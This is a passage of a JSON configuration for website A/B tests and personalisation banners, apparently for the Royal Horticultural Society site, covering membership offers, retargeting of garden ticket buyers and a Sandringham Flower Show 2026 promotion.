[], "type": "widget"}, {"id": "C9DE4973-898E-41C2-AF2B-30A0E41E4169", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "insert_html"}, {"id": "4A7698B8-57BE-49FC-983B-20068B656BA9", "src": "/actions/276a52353fc80c13e4d644705149792c74d4167abf75537da8f9d376810cd584.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": null, "name": "RHS unknown (Account type: unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29292410018"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["26659571776"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "29258310293", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4530956531400704", "name": "0150 - Gardens LP AB test \u2013 Membership Message", "commitId": "5215365358157824", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4684716880691200", "integrationSettings": null, "variations": [{"id": "4746370968453120", "name": "Original - Control \u2013 Standard Membership Message", "actions": [{"viewId": "5187608895553536", "changes": []}]}, {"id": "6113649849270272", "name": "Variation #1 - Unlimited Free Visits Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "461477C1-29F8-43CF-940B-430CA7609A0A", "src": "/actions/3e01b2f2f25ea476d66a4c2d28c9319b16d6c577de8cd69f63371929d3c7db69.js", "dependencies": [], "type": "attribute"}]}]}, {"id": "5453490357534720", "name": "Variation #2 - Free Guest with Membership Message", "actions": [{"viewId": "5187608895553536", "changes": [{"id": "1556B5FC-345F-4A2C-B1B4-C24BDC9497FD", "src": "/actions/767f93787b4309651e0829b09544a38694a125c46d933fdb1c50a42d2df966a5.js", "dependencies": [], "type": "attribute"}]}]}], "weightDistributions": [{"entityId": "4746370968453120", "endOfRange": 3333}, {"entityId": "6113649849270272", "endOfRange": 6666}, {"entityId": "5453490357534720", "endOfRange": 10000}], "name": "0150 - Gardens LP AB test \u2013 Membership Message", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4530956531400704"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5187608895553536"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4736132550754304", "name": "0171 - Membership Retention - Promoting Plant health and Plant Advice", "commitId": "5572518610731008", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5449069942800384", "integrationSettings": null, "variations": [{"id": "4745382501023744", "name": "Variation #1 - Promoting Plant health and Plant Advice", "actions": [{"viewId": "4825582209859584", "changes": [{"id": "9fcd70a019764ea2a557eed470184d03", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".content > .l-row--space", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "6653881865207808", "changes": [{"id": "7091ba598e364900ab3c1ca0befe2ed7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4d85a5a2-1507-4cb0-84a4-293bad244b2a/Web-Use-RHSBridgewater_Bridgewater_July_2024_Josh-Kemp-Smith__106", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "4782307039510528", "name": "0172 - Membership Retention - Promoting Partner Gardens", "commitId": "5117948768026624", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "24809050364", "27961650229"], "audienceName": "RHS Members (Account Type: member),RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5667454332960768", "integrationSettings": null, "variations": [{"id": "5794977582678016", "name": "Variation #2 - Partner Gardens - Discover local wonders", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "D5E81621-B876-414A-B31A-296DA5245219", "type": "append", "selector": "head", "value": "<style>#optz-card-ad .advert .adv-content p {\n font-weight:normal !important; \n}</style>", "dependencies": []}, {"id": "85B320D2-F68F-46F0-9D6C-293F94790A7D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/3bd00260-6161-4240-be50-bf8984e32030/Web-Use-RBD100723-57", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/partner-gardens", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "h3 h6.ng-star-inserted", "title": "Discover local wonders", "subTitle": "RHS Members can enjoy free entry to over 230 RHS Partner Gardens at selected times", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find a garden"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4782307039510528"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["4537327350448128"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5667454332960768", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", 